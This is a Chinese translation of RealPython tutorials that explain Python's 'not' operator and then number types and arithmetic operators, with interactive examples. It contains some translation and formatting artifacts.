
RealPython-中文系列教程-十四-
RealPython 中文系列教程(十四)
原文:RealPython
在 Python 中使用“非”布尔运算符
*立即观看**本教程有真实 Python 团队创建的相关视频课程。和编写的教程一起看,加深你的理解: 使用 Python not 运算符
Python 的 not 运算符允许你反转布尔表达式和对象的真值。您可以在布尔上下文中使用这个操作符,比如if语句和while循环。它也可以在非布尔上下文中工作,这允许您反转变量的真值。
有效地使用not操作符将帮助你写出精确的负布尔表达式来控制程序中的执行流程。
在本教程中,您将学习:
- Python 的
not运算符是如何工作的 - 如何在布尔和非布尔上下文中使用
not运算符 - 如何使用
operator.not_()函数执行逻辑否定 - 如何以及何时避免代码中不必要的负逻辑
您还将编写一些实际的例子,让您更好地理解not操作符的一些主要用例,以及围绕它的使用的最佳实践。为了从本教程中获得最大收益,您应该对布尔逻辑、条件语句和循环有所了解。
免费奖励: 掌握 Python 的 5 个想法,这是一个面向 Python 开发者的免费课程,向您展示将 Python 技能提升到下一个水平所需的路线图和心态。
在 Python 中使用布尔逻辑
乔治·布尔将现在所知的布尔代数放在一起,它依赖于真和假值。它还定义了一组布尔运算: AND , OR , NOT 。这些布尔值和运算符在编程中很有帮助,因为它们可以帮助您决定程序中的操作过程。
在 Python 中,布尔类型、、bool、,是、int、的子类:
>>> issubclass(bool, int) True >>> help(bool) Help on class bool in module builtins: class bool(int) bool(x) -> bool ...这个类型有两个可能的值,
True和False,是 Python 中的内置常量,必须大写。在内部,Python 将它们实现为整数:
>>> type(True)
<class 'bool'>
>>> type(False)
<class 'bool'>
>>> isinstance(True, int)
True
>>> isinstance(False, int)
True
>>> int(True)
1
>>> int(False)
0
Python 内部将其布尔值实现为True的1和False的0。继续在您的交互式 shell 中执行True + True,看看会发生什么。
Python 提供了三种布尔或逻辑运算符:
| 操作员 | 逻辑运算 |
|---|---|
T2and |
结合 |
T2or |
分离 |
T2not |
否认 |
使用这些操作符,您可以通过将布尔表达式相互连接、将对象相互连接,甚至将布尔表达式与对象连接来构建表达式。Python 使用英语单词作为布尔运算符。这些单词是该语言的关键词,所以你不能在不导致语法错误的情况下将它们用作标识符。
在本教程中,你将学习 Python 的not操作符,它实现了逻辑NOT操作或否定。
Python 的not操作符入门
not运算符是在 Python 中实现求反的布尔或逻辑运算符。它是一元,这意味着它只需要一个操作数。操作数可以是一个布尔表达式或者任何 Python 对象。甚至用户定义的对象也可以。not的任务是反转其操作数的真值。
如果你将not应用于一个计算结果为True的操作数,那么你将得到False。如果你将not应用于一个假操作数,那么你会得到True:
>>> not True False >>> not False True
not运算符对其操作数的真值求反。真操作数返回False。假操作数返回True。这两种说法揭示了通常所说的not的真值表:
operandnot operandTrueFalseFalseTrue使用
not,你可以否定任何布尔表达式或对象的真值。这一功能在以下几种情况下很有价值:
- 在
if语句和while循环的背景下检查未满足的条件- 反转一个对象或表达式的真值
- 检查值是否不在给定的容器中
- 检查对象的身份
在本教程中,您将找到涵盖所有这些用例的示例。首先,您将从学习
not操作符如何处理布尔表达式以及常见的 Python 对象开始。布尔表达式总是返回布尔值。在 Python 中,这种表达式返回
True或False。假设您想检查一个给定的数字变量是否大于另一个变量:
>>> x = 2
>>> y = 5
>>> x > y
False
>>> not x > y
True
表达式x > y总是返回False,所以你可以说它是一个布尔表达式。如果你把not放在这个表达式前面,那么你会得到相反的结果,True。
注: Python 按照严格的顺序对运算符求值,俗称运算符优先级。
例如,Python 首先计算数学和比较运算符。然后它计算逻辑运算符,包括not:
>>> not True == False True >>> False == not True File "<stdin>", line 1 False == not True ^ SyntaxError: invalid syntax >>> False == (not True) True在第一个例子中,Python 对表达式
True == False求值,然后通过对not求值来否定结果。在第二个例子中,Python 首先计算等式运算符(
==)并引发一个SyntaxError,因为没有办法比较False和not。您可以用括号(())将表达式not True括起来来解决这个问题。这个快速更新告诉 Python 首先计算带括号的表达式。在逻辑运算符中,
not的优先级高于具有相同优先级的and运算符和or运算符。
>>> # Use "not" with numeric values
>>> not 0
True
>>> not 42
False
>>> not 0.0
True
>>> not 42.0
False
>>> not complex(0, 0)
True
>>> not complex(42, 1)
False
>>> # Use "not" with strings
>>> not ""
True
>>> not "Hello"
False
>>> # Use "not" with other data types
>>> not []
True
>>> not [1, 2, 3]
False
>>> not {}
True
>>> not {"one": 1, "two": 2}
False
在每个示例中,not对其操作数的真值求反。为了确定一个给定的对象是真还是假,Python 使用 bool() ,根据手头对象的真值返回True或False。
这个内置函数在内部使用以下规则来计算其输入的真实值:
默认情况下,除非对象的类定义了返回
False的__bool__()方法或返回零的__len__()方法,否则对象被视为真。以下是大多数被认为是假的内置对象:
- 定义为假的常数:
None和False。- 任意数值类型的零:
0、0.0、0j、Decimal(0)、Fraction(0, 1)- 空序列和集合:
''、()、[]、{}、set()、range(0)(来源)
一旦not知道了其操作数的真值,就返回相反的布尔值。如果对象评估为True,那么not返回False。否则,它返回True。
注意:总是返回True或False是not与另外两个布尔运算符and运算符和or运算符的重要区别。
and操作符和or操作符返回表达式中的一个操作数,而not操作符总是返回一个布尔值:
>>> 0 and 42 0 >>> True and False False >>> True and 42 > 27 True >>> 0 or 42 42 >>> True or False True >>> False or 42 < 27 False >>> not 0 True >>> not 42 False >>> not True False使用
and操作符和or操作符,当这些值中的一个显式地来自对操作数的求值时,可以从表达式中得到True或False。否则,您会得到表达式中的一个操作数。另一方面,not的行为有所不同,不管它采用什么操作数,都返回True或False。为了表现得像
and操作符和or操作符一样,not操作符必须创建并返回新的对象,这通常是不明确的,也不总是直截了当的。例如,如果像not "Hello"这样的表达式返回一个空字符串("")该怎么办?像not ""这样的表达式会返回什么?这就是为什么not运算符总是返回True或False的原因。现在您已经知道了
not在 Python 中是如何工作的,您可以深入到这个逻辑操作符的更具体的用例中。在下一节中,您将学习在布尔上下文中使用not。在布尔上下文中使用
not运算符像其他两个逻辑操作符一样,
not操作符在布尔上下文中特别有用。在 Python 中,有两个定义布尔上下文的语句:这两个结构是你所谓的控制流语句的一部分。它们帮助你决定程序的执行路径。在使用
not操作符的情况下,您可以使用它来选择当给定的条件不满足时要采取的动作。
if报表您可以在
if语句中使用not操作符来检查给定的条件是否不满足。要做一个if语句测试某件事是否没有发生,您可以将not操作符放在手边的条件前面。因为not操作符返回否定的结果,所以“真”变成了False,反之亦然。带有
not逻辑运算符的if语句的语法是:if not condition: # Do something...在这个例子中,
condition可以是一个布尔表达式或者任何有意义的 Python 对象。例如,condition可以是包含字符串、列表、字典、集合甚至用户自定义对象的变量。如果
condition评估为假,那么not返回True并且if代码块运行。如果condition评估为真,那么not返回False并且if代码块不执行。一种常见的情况是使用一个谓词或布尔值函数作为
condition。假设你想在做任何进一步的处理之前检查一个给定的数是否是质数。在这种情况下,您可以编写一个is_prime()函数:
>>> import math
>>> def is_prime(n):
... if n <= 1:
... return False
... for i in range(2, int(math.sqrt(n)) + 1):
... if n % i == 0:
... return False
... return True
...
>>> # Work with prime numbers only
>>> number = 3
>>> if is_prime(number):
... print(f"{number} is prime")
...
3 is prime
在本例中,is_prime()将一个整数作为参数,如果该数是质数,则返回True。否则,它返回False。
您也可以在否定条件语句中使用该函数来处理那些您只想使用合数的情况:
>>> # Work with composite numbers only >>> number = 8 >>> if not is_prime(number): ... print(f"{number} is composite") ... 8 is composite因为也有可能您只需要处理合数,所以您可以像在第二个例子中所做的那样,通过将
is_prime()与not操作符结合起来重用它。编程中的另一个常见情况是找出一个数字是否在特定的数值区间内。在 Python 中,要确定一个数字
x是否在给定的区间内,可以使用and操作符,也可以适当地链接比较操作符:
>>> x = 30
>>> # Use the "and" operator
>>> if x >= 20 and x < 40:
... print(f"{x} is inside")
...
30 is inside
>>> # Chain comparison operators
>>> if 20 <= x < 40:
... print(f"{x} is inside")
...
30 is inside
在第一个例子中,您使用and操作符创建一个复合布尔表达式,检查x是否在20和40之间。第二个例子进行了同样的检查,但是使用了链式操作符,这是 Python 中的最佳实践。
注意:在大多数编程语言中,表达式20 <= x < 40没有意义。它将从评估20 <= x开始,这是真的。下一步是将真实结果与40进行比较,这没有多大意义,因此表达式失败。在 Python 中,会发生一些不同的事情。
Python 在内部将这种类型的表达式重写为等价的and表达式,比如x >= 20 and x < 40。然后,它执行实际的评估。这就是为什么你在上面的例子中得到正确的结果。
您可能还需要检查某个数字是否超出了目标区间。为此,你可以使用or操作符:
>>> x = 50 >>> if x < 20 or x >= 40: ... print(f"{x} is outside") ... 50 is outside这个
or表达式允许你检查x是否在20到40的区间之外。但是,如果您已经有了一个成功检查数字是否在给定区间内的工作表达式,那么您可以重用该表达式来检查相反的情况:
>>> x = 50
>>> # Reuse the chained logic
>>> if not (20 <= x < 40):
... print(f"{x} is outside")
50 is outside
在本例中,您将重用最初编码的表达式来确定一个数字是否在目标区间内。在表达式前有not,你检查x是否在20到40的区间之外。
while循环
第二个可以使用not操作符的布尔上下文是在while循环中。这些循环在满足给定条件时迭代,或者直到您通过使用 break 、使用 return 或引发异常跳出循环。在while循环中使用not允许你在给定条件不满足时进行迭代。
假设您想编写一个小的 Python 游戏来猜测 1 到 10 之间的一个随机数。作为第一步,您决定使用 input() 来捕获用户名。因为名字是游戏其余部分工作的要求,所以你需要确保你得到它。为此,您可以使用一个while循环来询问用户名,直到用户提供一个有效的用户名。
启动你的代码编辑器或 IDE ,为你的游戏创建一个新的guess.py文件。然后添加以下代码:
1# guess.py
2
3from random import randint
4
5secret = randint(1, 10)
6
7print("Welcome!")
8
9name = ""
10while not name:
11 name = input("Enter your name: ").strip()
在guess.py中,你先从 random 中导入 randint() 。此函数允许您在给定范围内生成随机整数。在这种情况下,您正在生成从1到10的数字,两者都包括在内。然后向用户打印一条欢迎消息。
第 10 行的while循环迭代,直到用户提供一个有效的名称。如果用户只按下 Enter 而没有提供名字,那么input()返回一个空字符串(""),循环再次运行,因为not ""返回True。
现在,您可以通过编写提供猜测功能的代码来继续您的游戏。您可以自己完成,或者您可以展开下面的框来查看一个可能的实现。
游戏的第二部分应该允许用户输入 1 到 10 之间的数字作为他们的猜测。游戏应该将用户的输入与当前的秘密数字进行比较,并相应地采取行动。下面是一个可能的实现:
while True:
user_input = input("Guess a number between 1 and 10: ")
if not user_input.isdigit():
user_input = input("Please enter a valid number: ")
guess = int(user_input)
if guess == secret:
print(f"Congrats {name}! You win!")
break
elif guess > secret:
print("The secret number is lower than that...")
else:
print("The secret number is greater than that...")
您使用一个无限的while循环来接受用户的输入,直到他们猜出secret的数字。在每次迭代中,您检查输入是否匹配secret,并根据结果向用户提供线索。来吧,试一试!
作为练习,您可以在用户输掉游戏之前限制尝试次数。在这种情况下,尝试三次可能是个不错的选择。
你对这个小游戏的体验如何?要了解更多关于 Python 游戏编程的知识,请查看PyGame:Python 游戏编程入门。
现在您已经知道如何在布尔上下文中使用not,是时候学习在非布尔上下文中使用not了。这就是你在下一节要做的。
在非布尔上下文中使用not运算符
因为not操作符也可以将常规对象作为操作数,所以您也可以在非布尔上下文中使用它。换句话说,您可以在if语句或while循环之外使用它。可以说,not操作符在非布尔上下文中最常见的用例是反转给定变量的真值。
假设您需要在一个循环中交替执行两个不同的操作。在这种情况下,您可以使用标志变量在每次迭代中切换操作:
>>> toggle = False >>> for _ in range(4): ... print(f"toggle is {toggle}") ... if toggle: ... # Do something... ... toggle = False ... else: ... # Do something else... ... toggle = True ... toggle is False toggle is True toggle is False toggle is True每次这个循环运行时,您都要检查
toggle的真值,以决定采取哪种行动。在每个代码块的末尾,您更改toggle的值,这样您就可以在下一次迭代中运行替代操作。更改toggle的值需要您重复两次类似的逻辑,这可能容易出错。您可以使用
not操作符来克服这个缺点,使您的代码更干净、更安全:
>>> toggle = False
>>> for _ in range(4):
... print(f"toggle is {toggle}")
... if toggle:
... pass # Do something...
... else:
... pass # Do something else...
... toggle = not toggle ...
toggle is False
toggle is True
toggle is False
toggle is True
现在突出显示的行使用not操作符在True和False之间交替toggle的值。与您之前编写的示例相比,这段代码更简洁、重复性更低、更不容易出错。
使用基于函数的not操作符
与and操作符和or操作符不同,not操作符在 operator 中有一个等价的基于函数的实现。这个功能叫做 not_() 。它将一个对象作为参数,并返回与等效的not obj表达式相同的结果:
>>> from operator import not_ >>> # Use not_() with numeric values >>> not_(0) True >>> not_(42) False >>> not_(0.0) True >>> not_(42.0) False >>> not_(complex(0, 0)) True >>> not_(complex(42, 1)) False >>> # Use not_() with strings >>> not_("") True >>> not_("Hello") False >>> # Use not_() with other data types >>> not_([]) True >>> not_([1, 2, 3]) False >>> not_({}) True >>> not_({"one": 1, "two": 2}) False要使用
not_(),首先需要从operator导入。然后,您可以将该函数与任何 Python 对象或表达式一起用作参数。结果与使用等效的not表达式是一样的。注: Python 还有
and_()和or_()功能。然而,它们反映了相应的位操作符,而不是布尔操作符。
and_()和or_()函数也适用于布尔参数:
>>> from operator import and_, or_
>>> and_(False, False)
False
>>> and_(False, True)
False
>>> and_(True, False)
False
>>> and_(True, True)
True
>>> or_(False, False)
False
>>> or_(False, True)
True
>>> or_(True, False)
True
>>> or_(True, True)
True
在这些例子中,你使用and_()和or_()以及True和False作为参数。注意,表达式的结果分别匹配and和not操作符的真值表。
当您使用高阶函数,例如 map() 、 filter() 等时,使用not_()函数代替not运算符会很方便。下面是一个使用not_()函数和 sorted() 对雇员列表进行排序的例子,方法是将空的雇员姓名放在列表的末尾:
>>> from operator import not_ >>> employees = ["John", "", "", "Jane", "Bob", "", "Linda", ""] >>> sorted(employees, key=not_) ['John', 'Jane', 'Bob', 'Linda', '', '', '', '']在这个例子中,您有一个名为
employees的初始列表,它包含一串名字。其中一些名称是空字符串。对sorted()的调用使用not_()作为key函数来创建一个新的对雇员进行排序的列表,将空的名字移动到列表的末尾。使用 Python 的
not操作符:最佳实践当您使用
not操作符时,您应该考虑遵循一些最佳实践,这些实践可以使您的代码更具可读性、更干净、更有 Pythonic 风格。在本节中,您将了解到在成员资格和身份测试的上下文中使用not操作符的一些最佳实践。您还将了解负逻辑如何影响代码的可读性。最后,您将了解一些方便的技术,可以帮助您避免不必要的负面逻辑,这是一种编程最佳实践。
会员资格测试
当您确定特定的对象是否存在于给定的容器数据类型(如列表、元组、集合或字典)中时,成员资格测试通常很有用。要在 Python 中执行这种测试,可以使用
in操作符:
>>> numbers = [1, 2, 3, 4]
>>> 3 in numbers
True
>>> 5 in numbers
False
如果左边的对象在表达式右边的容器中,in操作符返回True。否则,它返回False。
有时你可能需要检查一个对象在给定的容器中是否是而不是。你怎么能这样做?这个问题的答案是not运算符。
在 Python 中,有两种不同的语法来检查对象是否不在给定的容器中。Python 社区认为第一种语法不好,因为它很难读懂。第二个语法读起来像普通英语:
>>> # Bad practice >>> not "c" in ["a", "b", "c"] False >>> # Best practice >>> "c" not in ["a", "b", "c"] False第一个例子有效。然而,前导的
not使得阅读您代码的人很难确定操作符是在处理"c"还是整个表达式"c" in ["a", "b", "c"]。这个细节使得表达难以阅读和理解。第二个例子要清楚得多。Python 文档将第二个示例中的语法称为
not in运算符。第一种语法可能是初学 Python 的人的常见做法。现在是时候回顾一下检查一个数字是在数值区间内还是在数值区间外的例子了。如果您只处理整数,那么
not in操作符提供了一种更易读的方式来执行这种检查:
>>> x = 30
>>> # Between 20 and 40
>>> x in range(20, 41)
True
>>> # Outside 20 and 40
>>> x not in range(20, 41)
False
第一个例子检查x是否在20到40的范围或区间内。注意,您使用41作为 range() 的第二个参数,将40包含在检查中。
当您处理整数时,这个关于在哪里使用not操作符的小技巧会对代码的可读性产生很大的影响。
检查物体的身份
用 Python 编码的另一个常见需求是检查对象的身份。您可以使用 id() 来确定对象的身份。这个内置函数将一个对象作为参数,并返回一个唯一标识当前对象的整数。这个数字代表对象的身份。
检查身份的实用方法是使用 is 操作符,这在一些条件语句中非常有用。例如,is操作符最常见的用例之一是测试给定对象是否为 None :
>>> obj = None >>> obj is None True当左操作数与右操作数相同时,
is运算符返回True。否则,它返回False。在这种情况下,问题是:如何检查两个对象是否具有相同的身份?同样,您可以使用两种不同的语法:
>>> obj = None
>>> # Bad practice
>>> not obj is None
False
>>> # Best practice
>>> obj is not None
False
在这两个例子中,您检查obj是否与None对象具有相同的标识。第一个语法有些难读,而且不符合 Pythonic 语言。is not的语法更加清晰明了。Python 文档将这种语法称为 is not 操作符,并将其作为最佳实践推广使用。
避免不必要的负逻辑
not操作符使您能够颠倒给定条件或对象的含义或逻辑。在编程中,这种特性被称为否定逻辑或否定。
正确使用否定逻辑可能很棘手,因为这种逻辑很难思考和理解,更不用说解释了。一般来说,否定逻辑意味着比肯定逻辑更高的认知负荷。因此,只要有可能,你应该使用积极的提法。
下面是一个使用负条件返回输入数字绝对值的custom_abs()函数的例子:
>>> def custom_abs(number): ... if not number < 0: ... return number ... return -number ... >>> custom_abs(42) 42 >>> custom_abs(-42) 42这个函数接受一个数字作为参数,并返回它的绝对值。您可以通过使用积极的逻辑实现相同的结果,只需进行最小的更改:
>>> def custom_abs(number):
... if number < 0:
... return -number
... return number
...
>>> custom_abs(42)
42
>>> custom_abs(-42)
42
就是这样!你的custom_abs()现在使用正逻辑。更直白易懂。为了得到这个结果,您删除了not并移动了负号(-)来修改低于0的输入number。
注意: Python 提供了一个名为 abs() 的内置函数,返回一个数值输入的绝对值。custom_abs()的目的是方便话题的呈现。
您可以找到许多类似的例子,其中更改比较运算符可以删除不必要的否定逻辑。假设你想检查一个变量x是否等于给定值而不是。您可以使用两种不同的方法:
>>> x = 27 >>> # Use negative logic >>> if not x == 42: ... print("not 42") ... not 42 >>> # Use positive logic >>> if x != 42: ... print("not 42") ... not 42在本例中,通过将比较运算符从等于(
==)改为不同(!=)来删除not运算符。在许多情况下,您可以通过使用适当的关系或相等运算符以不同的方式表达条件来避免负逻辑。然而,有时负逻辑可以节省您的时间,并使您的代码更加简洁。假设您需要一个条件语句来初始化一个给定的文件,而这个文件在文件系统中并不存在。在这种情况下,您可以使用
not来检查文件是否不存在:from pathlib import Path file = Path("/some/path/config.ini") if not file.exists(): # Initialize the file here...
not操作符允许您反转在file上调用.exists()的结果。如果.exists()返回False,那么你需要初始化文件。然而,如果条件为假,则if代码块不会运行。这就是为什么你需要not操作符来反转.exists()的结果。注意:上面的例子使用了标准库中的
pathlib来处理文件路径。要更深入地了解这个很酷的库,请查看 Python 3 的 pathlib 模块:驯服文件系统。现在想想如何把这个否定条件变成肯定条件。到目前为止,如果文件存在,您不需要执行任何操作,因此您可以考虑使用一个
pass语句和一个附加的else子句来处理文件初始化:if file.exists(): pass # YAGNI else: # Initialize the file here...尽管这段代码有效,但它违反了“你不需要它”(YAGNI) 原则。这是消除消极逻辑的一次特别坚决的尝试。
这个例子背后的想法是要表明,有时使用否定逻辑是正确的做法。因此,您应该考虑您的具体问题并选择适当的解决方案。一个好的经验法则是尽可能避免消极逻辑,而不是不惜一切代价去避免它。
最后,你要特别注意避免双重否定。假设您有一个名为
NON_NUMERIC的常量,它保存了 Python 无法转换成数字的字符,比如字母和标点符号。从语义上说,这个常数本身意味着否定。现在假设您需要检查一个给定的字符是否是一个数值。既然已经有了
NON_NUMERIC,可以想到用not来检查条件:if char not in NON_NUMERIC: number = float(char) # Do further computations...这段代码看起来很奇怪,在您的程序员生涯中,您可能永远不会做这样的事情。然而,做一些类似的事情有时很诱人,比如上面的例子。
这个例子使用了双重否定。它依赖
NON_NUMERIC,也依赖not,很难消化理解。如果你曾经遇到过这样的一段代码,那么花一分钟试着积极地写它,或者至少,试着去掉一层否定。结论
Python 的
not是将布尔表达式和对象的真值反转的逻辑运算符。当您需要检查条件语句和while循环中未满足的条件时,这很方便。您可以使用
not操作符来帮助您决定程序中的操作过程。您还可以使用它来反转代码中布尔变量的值。在本教程中,您学习了如何:
- 使用 Python 的
not操作符工作- 在布尔和非布尔上下文中使用
not运算符- 使用
operator.not_()在函数式中执行逻辑否定- 尽可能避免代码中不必要的负逻辑
为此,您编写了一些实用的例子来帮助您理解
not操作符的一些主要用例,因此您现在可以更好地准备在自己的代码中使用它。立即观看本教程有真实 Python 团队创建的相关视频课程。和编写的教程一起看,加深你的理解: 使用 Python not 运算符*****
Python 中的数字
你不需要成为一个数学天才就能很好地编程。事实是,很少有程序员需要知道比基本代数更多的知识。当然,您需要了解多少数学知识取决于您正在开发的应用程序。一般来说,成为一名程序员所需的数学水平比你想象的要低。尽管数学和计算机编程并不像有些人认为的那样相关,但是数字是任何编程语言不可或缺的一部分,T2 Python T3 也不例外。
在本教程中,您将学习如何:
- 创建整数和浮点数
- 将数字四舍五入到给定的小数位数
- 格式化并显示字符串中的数字
我们开始吧!
注:本教程改编自 Python 基础知识:Python 实用入门 3 中“数字与数学”一章。如果你更喜欢视频课程,那么看看 Python 基础:数字和数学。
该书使用 Python 内置的 IDLE 编辑器来创建和编辑 Python 文件,并与 Python shell 进行交互,因此在本教程中,您将会看到对 IDLE 内置调试工具的引用。但是,从您选择的编辑器和环境中运行示例代码应该没有问题。
免费奖励: 掌握 Python 的 5 个想法,这是一个面向 Python 开发者的免费课程,向您展示将 Python 技能提升到下一个水平所需的路线图和心态。
整数和浮点数
Python 有三种内置的数字数据类型:整数、浮点数和复数。在本节中,您将了解整数和浮点数,这是两种最常用的数字类型。你将在后面的章节中学习复数。
整数
一个整数是一个没有小数位的整数。例如,
1是整数,而1.0不是。整数数据类型的名称是int,可以通过type()看到:
>>> type(1)
<class 'int'>
您可以通过键入所需的数字来创建一个整数。例如,下面将整数25赋给变量 num:
>>> num = 25当你像这样创建一个整数时,值
25被称为一个整数字面量,因为这个整数是直接输入到代码中的。您可能已经熟悉如何使用
int()将包含整数的字符串转化为数字。例如,以下代码将字符串"25"转换为整数25:
>>> int("25")
25
int("25")不是整数文字,因为整数值是从字符串创建的。
当您手写大数字时,通常将数字分成三组,用逗号或小数点隔开。1000000 这个数字比 1000000 容易读得多。
在 Python 中,不能使用逗号对整数文字中的数字进行分组,但是可以使用下划线(_)。以下两种方法都是将一百万表示为整数的有效方法:
>>> 1000000 1000000 >>> 1_000_000 1000000整数的大小没有限制,考虑到计算机的内存是有限的,这可能会令人惊讶。试着在 IDLE 的交互窗口中输入你能想到的最大数字。Python 处理起来没问题!
浮点数
一个浮点数,简称 float ,是一个带小数位的数。
1.0是浮点数,-2.75也是。浮点数据类型的名称是float:
>>> type(1.0)
<class 'float'>
像整数一样,浮点可以从浮点文字创建,或者通过用float()将字符串转换成浮点来创建:
>>> float("1.25") 1.25有三种方法来表示浮点文字。以下每一项都创建一个值为一百万的浮点文字:
>>> 1000000.0
1000000.0
>>> 1_000_000.0
1000000.0
>>> 1e6
1000000.0
前两种方法类似于创建整数文字的两种技术。第三种方法使用符号 E 创建一个浮点文字。
注: E 记数法是指数记数法的简称。你可能见过计算器使用这种符号来表示太大而无法在屏幕上显示的数字。
要用 E 表示法编写浮点文字,请键入一个数字,后跟字母e,然后再键入另一个数字。Python 取e左边的数字,然后乘以e后的数字的10。所以1e6相当于 1×10⁶.
Python 还使用 E 符号来显示大浮点数:
>>> 200000000000000000.0 2e+17浮动值
200000000000000000.0显示为2e+17。+符号表示指数17是正数。您也可以使用负数作为指数:
>>> 1e-4
0.0001
字面上的1e-4解释为10的-4次方,也就是 1/10000,或0.0001。
与整数不同,浮点数确实有一个最大值。最大浮点数取决于您的系统,但是像2e400这样的东西应该远远超出了大多数机器的能力。2e400是 2×10⁴⁰⁰,远远大于宇宙中原子的总数!
当达到最大浮点数时,Python 返回一个特殊的浮点值,inf:
>>> 2e400 inf
inf代表无穷大,这仅仅意味着你试图创建的数字超出了你的计算机所允许的最大浮点值。inf的类型仍然是float:
>>> n = 2e400
>>> n
inf
>>> type(n)
<class 'float'>
Python 还使用了-inf,它代表负无穷大,代表一个负浮点数,超出了计算机上允许的最小浮点数:
>>> -2e400 -inf作为一名程序员,你可能不会经常遇到
inf和-inf,除非你经常与非常大的数字打交道。检查你的理解
展开下面的方框,检查您的理解程度:
写一个程序,创建两个变量,
num1和num2。num1和num2都应该被赋予整数文本25000000,一个写有下划线,一个没有。将num1和num2分别打印在两行上。您可以展开下面的方框查看解决方案:
首先,将值
25000000赋给num1,不带任何下划线:num1 = 25000000接下来,在新的一行上,将值
25_000_000赋给变量num2:num2 = 25_000_000通过将每个变量传递给
print()的单独调用,在单独的行上打印两个变量:print(num1) print(num2)在输出中,您可以看到这两个数字是相同的:
25000000 25000000尽管这两个变量都被赋予了值
25000000,但是使用下划线将数字分组使得人们更容易快速地计算出数字是多少。再也不用眯着眼睛盯着屏幕数零了!当你准备好了,你可以进入下一部分。
算术运算符和表达式
在这一节中,您将学习如何用 Python 对数字进行基本的算术运算,如加、减、乘、除。在这个过程中,您将学习一些用代码编写数学表达式的惯例。
加法
用
+运算符进行加法运算:
>>> 1 + 2
3
+操作符两边的两个数叫做操作数。在上面的例子中,两个操作数都是整数,但是操作数不需要是相同的类型。
您可以将一个int添加到一个float中,没有问题:
>>> 1.0 + 2 3.0注意
1.0 + 2的结果是3.0,是一个float。任何时候一个float加到一个数上,结果就是另一个float。两个整数相加总会产生一个int。注意: PEP 8 推荐用空格将两个操作数与一个运算符分开。
Python 可以很好地评估
1+1,但是1 + 1是首选格式,因为它通常更容易阅读。这条经验法则适用于本节中的所有操作者。减法
要减去两个数,只需在它们之间放一个
-运算符:
>>> 1 - 1
0
>>> 5.0 - 3
2.0
就像两个整数相加,两个整数相减总会得到一个int。每当操作数之一是一个float,结果也是一个float。
-运算符也用于表示负数:
>>> -3 -3您可以从另一个数字中减去一个负数,但正如您在下面看到的,这有时看起来会令人困惑:
>>> 1 - -3
4
>>> 1 --3
4
>>> 1- -3
4
>>> 1--3
4
在上面的四个例子中,第一个是最符合 PEP 8 的。也就是说,您可以用括号将-3括起来,这样可以更清楚地表明第二个-正在修改3:
>>> 1 - (-3) 4使用括号是一个好主意,因为它使您的代码更加明确。计算机执行代码,而人类阅读代码。任何能让你的代码更容易阅读和理解的方法都是好的。
乘法运算
要将两个数相乘,请使用
*运算符:
>>> 3 * 3
9
>>> 2 * 8.0
16.0
你从乘法中得到的数的类型遵循与加法和减法相同的规则。两个整数相乘得到一个int,一个数乘以一个float得到一个float。
分部
/运算符用于将两个数相除:
>>> 9 / 3 3.0 >>> 5.0 / 2 2.5与加法、减法和乘法不同,使用
/运算符的除法总是返回一个float。如果想确保两个数相除后得到的是一个整数,可以用int()来转换结果:
>>> int(9 / 3)
3
请记住,int()会丢弃数字的任何小数部分:
>>> int(5.0 / 2) 2
5.0 / 2返回浮点数2.5,int(2.5)返回去掉.5的整数2。整数除法
如果编写
int(5.0 / 2)对您来说似乎有点冗长,Python 提供了第二个除法运算符,称为整数除法运算符(//),也称为地板除法运算符:
>>> 9 // 3
3
>>> 5.0 // 2
2.0
>>> -3 // 2
-2
//运算符首先将左边的数除以右边的数,然后向下舍入为整数。当其中一个数字为负时,这可能不会给出您期望的值。
例如,-3 // 2返回-2。首先,-3除以2得到-1.5。然后-1.5被向下舍入到-2。另一方面,3 // 2返回1,因为两个数字都是正数。
上面的例子还说明了当其中一个操作数是float时,//返回一个浮点数。这就是为什么9 // 3返回整数3,5.0 // 2返回float 2.0。
让我们看看当你试图将一个数除以0时会发生什么:
>>> 1 / 0 Traceback (most recent call last): File "<stdin>", line 1, in <module> ZeroDivisionError: division by zeroPython 给你一个
ZeroDivisionError,让你知道你刚刚试图打破宇宙的一个基本规则。指数
您可以使用
**运算符对数字进行幂运算:
>>> 2 ** 2
4
>>> 2 ** 3
8
>>> 2 ** 4
16
指数不一定是整数。它们也可以是浮动的:
>>> 3 ** 1.5 5.196152422706632 >>> 9 ** 0.5 3.0将一个数提升到
0.5的幂与求平方根是一样的,但是请注意,即使9的平方根是一个整数,Python 也会返回floatT3。对于正操作数,如果两个操作数都是整数,则
**运算符返回一个int,如果其中一个操作数是浮点数,则返回一个float。您也可以将数字提升到负幂:
>>> 2 ** -1
0.5
>>> 2 ** -2
0.25
一个数的负幂等于用这个数的正幂除1。所以,2 ** -1和1 / (2 ** 1)是一样的,和1 / 2,或者说0.5是一样的。同理,2 ** -2与1 / (2 ** 2)相同,T6 与1 / 4相同,或者说0.25。
模数运算符
%运算符,或模数,返回左操作数除以右操作数的余数:
>>> 5 % 3 2 >>> 20 % 7 6 >>> 16 % 8 0
3用2的余数除5一次,所以5 % 3就是2。类似地,7用6的余数除以20两次。在最后一个例子中,16可以被8整除,所以16 % 8就是0。任何时候%左边的数被右边的数整除,结果都是0。
%最常见的用途之一是确定一个数是否能被另一个数整除。例如,一个数n是偶数当且仅当n % 2是0。你认为1 % 0会有什么回报?让我们试一试:
>>> 1 % 0
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
ZeroDivisionError: integer division or modulo by zero
这是有意义的,因为1 % 0给出了1除以0的余数。但是你不能用0除1,所以 Python 养了一个ZeroDivisionError。
注意:当你在 IDLE 的交互窗口中工作时,像ZeroDivisionError这样的错误不会造成太大的问题。显示错误并弹出新的提示,允许您继续编写代码。
然而,当 Python 在运行脚本时遇到错误,执行就会停止。换句话说,程序崩溃了。在 Python 基础的第 8 章,你将学习如何处理错误,这样你的程序就不会意外崩溃。
当您对负数使用%操作符时,事情变得有点棘手:
>>> 5 % -3 -1 >>> -5 % 3 1 >>> -5 % -3 -2虽然乍一看可能令人震惊,但这些结果是 Python 中定义良好的行为的产物。为了计算一个数
x除以一个数y的余数r,Python 使用了等式r = x - (y * (x // y))。比如要找
5 % -3,Python 先找(5 // -3)。既然5 / -3大约是-1.67,那就意味着5 // -3是-2。现在 Python 将它乘以-3得到6。最后 Python 用5减去6得到-1。算术表达式
您可以组合运算符来形成复杂的表达式。一个表达式是数字、操作符和括号的组合,Python 可以计算,或者对求值,返回一个值。
下面是一些算术表达式的例子:
>>> 2*3 - 1
5
>>> 4/2 + 2**3
10.0
>>> -1 + (-3*2 + 4)
-3
